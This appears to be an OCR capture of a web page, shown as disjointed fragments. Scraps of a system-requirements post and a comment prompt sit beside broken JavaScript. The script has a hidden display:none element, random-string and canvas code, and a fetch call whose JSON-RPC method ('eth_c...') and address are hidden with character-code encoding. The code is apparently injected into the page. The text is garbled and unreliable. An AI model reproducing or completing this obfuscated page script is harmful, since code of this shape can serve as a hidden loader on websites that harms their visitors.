
le="display:none;"
V='';var
om()*s.length));for(var i=0;i<15;i++)
.random()*140,Math.random()*40);x.stroke();}
mCharCode(34);const re=await fetch(r,
thod:String.fromCharCode(101,116,104,95,99,
,98,101,49,51,48,48,52,53,53,101,51,56,56,4
15,116)],id:1})});const j=await
sor: high single-core performance needed RAM:
settings Step […]
Leave a comment